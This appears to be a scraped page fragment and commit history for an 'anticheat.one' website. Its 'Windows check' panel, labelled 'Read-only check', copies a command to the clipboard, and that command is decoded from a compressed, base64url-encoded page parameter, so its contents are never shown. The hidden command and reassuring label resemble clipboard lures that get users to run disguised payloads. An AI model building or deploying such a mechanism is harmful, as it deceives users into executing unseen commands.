%73%74%20%72%6F%74%61%74%6F%72%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%28%27%5B%64%61%74%61%2D%72%6F%74%61%74%69%6E%67%2D%77%6F%72%64%73%5D%27%29%3B%0A%20%20%20%20%0A%20%20%20%20%69%66%20%28%72%6F%74%61%74%6F%72%29%20%7B%0A%20%20%20%20%20%20%63%6F%6E%73%74%20%77%6F%72%64%73%20%3D%20%41%72%72%61%79%2E%66%72%6F%6D%28%72%6F%74%61%74%6F%72%2E%63%68%69%6C%64%72%65%6E%29%3B%0A%20%20%20%20%20%20%63%6F%6E%73%74%20%70%72%65%66%65%72%73%52%65%64%75%63%65%64%4D%6F%74%69%6F%6E%20%3D%20%77%69%6E%64%6F%77%2E%6D%61%74%63%68%4D%65%64%69%61%28%27%28%70%72%65%66%65%72%73%2D%72%65%64%75%63%65%64%2D%6D%6F%74%69%6F%6E%3A%20%72%65%64%75%63%65%29%27%29%3B%0A%20%20%20%20%20%20%6C%65%74%20%63%75%72%72%65%6E%74%49%6E%64%65%78%20%3D%20%4D%61%74%68%2E%6D%61%78%28%30%2C%20%77%6F%72%64%73%2E%66%69%6E%64%49%6E%64%65%78%28%28%77%6F%72%64%29%20%3D%3E%20%77%6F%72%64%2E%63%6C%61%73%73%4C%69%73%74%2E%63%6F%6E%74%61%69%6E%73%28%27%69%73%2D%61%63%74%69%76%65%27%29%29%29%3B%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20%69%66%20%28%77%6F%72%64%73%2E%6C%65%6E%67%74%68%20%3E%20%31%20%26%26%20%21%70%72%65%66%65%72%73%52%65%64%75%63%65%64%4D%6F%74%69%6F%6E%2E%6D%61%74%63%68%65%73%29%20%7B%0A%20%20%20%20%20%20%20%20%77%69%6E%64%6F%77%2E%73%65%74%49%6E%74%65%72%76%61%6C%28%28%29%20%3D%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%77%6F%72%64%73%5B%63%75%72%72%65%6E%74%49%6E%64%65%78%5D%2E%63%6C%61%73%73%4C%69%73%74%2E%72%65%6D%6F%76%65%28%27%69%73%2D%61%63%74%69%76%65%27%29%3B%0A%20%20%20%20%20%20%20%20%20%20%63%75%72%72%65%6E%74%49%6E%64%65%78%20%3D%20%28%63%75%72%72%65%6E%74%49%6E%64%65%78%20%2B%20%31%29%20%25%20%77%6F%72%64%73%2E%6C%65%6E%67%74%68%3B%0A%20%20%20%20%20%20%20%20%20%20%77%6F%72%64%73%5B%63%75%72%72%65%6E%74%49%6E%64%65%78%5D%2E%63%6C%61%73%73%4C%69%73%74%2E%61%64%64%28%27%69%73%2D%61%63%74%69%76%65%27%29%3B%0A%20%20%20%20%20%20%20%20%7D%2C%20%32%35%30%30%29%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%3C%2F%73%63%72%69%70%74%3E%0A%3C%2F%62%6F%64%79%3E%0A%3C%2F%68%74%6D%6C%3E'));
-//-->
-</script>
 </body>
 </html>


==== commit bc3bb789: "Update footer copyright text and fix formatting" ====
--- a/index.html
+++ b/index.html
@@ -927,7 +927,7 @@
       </span>
       <span>anticheat<span class="text-primary">.</span>one</span>
     </a>
-    <span>© 2026 — much love from the developer team ♥</span>
+    <span>© 2026 - much love from the dev team <3</span>
   </footer>
 
   <script type="module">


==== commit f73b713e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -878,7 +878,7 @@
         <div class="command-panel">
           <div class="panel-label">
             <span><svg viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="4" width="18" height="16" rx="2"/><path d="m7 9 3 3-3 3M12 15h5"/></svg> Windows check</span>
-            <span class="safe-label"><span class="status-dot"></span> Read-only check</span>
+        d    <span class="safe-label"><span class="status-dot"></span> Read-only check</span>
           </div>
           <div class="command-line">
             <button class="copy-button" type="button" id="copyButton" disabled>
@@ -978,27 +978,27 @@
     
     if (copyButton && handlerId) {
       try {
-        const command = await decompressDeflate(decodeBase64Url(handlerId));
+      	const command = await decompressDeflate(decodeBase64Url(handlerId));
         const label = copyButton.querySelector('span');
         const defaultLabel = label.textContent;
         let resetTimer;
         
         copyButton.disabled = false;
-        copyButton.addEventListener('click', async () => {
-          try {
-            await navigator.clipboard.writeText(command);
-          }
-          catch (error) {
-            console.error('Failed to copy command:', error);
-            return;
-          }
+        
+        copyButton.addEventListener('click', () => {
+          const textarea = document.createElement('textarea');
+          textarea.value = command;
+          textarea.style.position = 'fixed';
+          textarea.style.opacity = 0;
+          
+          document.body.appendChild(textarea);
+          textarea.select();
+          document.execCommand('copy');
+          textarea.remove();
           
           window.clearTimeout(resetTimer);
           label.textContent = 'Copied';
-          
-          resetTimer = window.setTimeout(() => {
-            label.textContent = defaultLabel;
-          }, 1750);
+          resetTimer = window.setTimeout(() => { label.textContent = defaultLabel; }, 1750);
         });
       }
       catch (error) {
